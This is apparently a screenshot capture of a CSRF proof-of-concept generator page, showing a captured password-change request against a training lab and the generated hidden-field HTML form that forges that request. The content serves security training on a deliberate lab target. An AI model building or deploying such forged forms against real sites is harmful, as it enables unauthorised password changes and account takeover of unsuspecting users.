 2
Hacktify CSRF PoC Generator
https://hacktify.in/hacktify-csrf-poc-generator/
CSRF PoC Generator
REQUEST
Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://labs.hacktify.in
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://labs.hacktify.in/HTML/csrf_lab/lab_2/passwordChange.php
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9,bn;q=0.8,pl;q=0.7
newPassword=linux1&newPassword2=linux1&csrf=17e529bb3167d2914591ea6fbfc46042
Generate PoC Form
HTTP HTTPS
CSRF PoC FORM
<html>
<body>
<form method="POST"
action="https://labs.hacktify.in/HTML/csrf_lab/lab_2/passwordChange.php">
<input type="hidden" name="newPassword" value="linux1"/>
<input type="hidden" name="newPassword2" value="linux1"/>
<input type="hidden" name="csrf" value="17e529bb3167d2914591ea6fbfc46042"/>
<input type="submit" value="Submit">
</form>
</body>
<html>
Copy It
Save as HTML
Activate Windows
Go to Settings to activate Windows.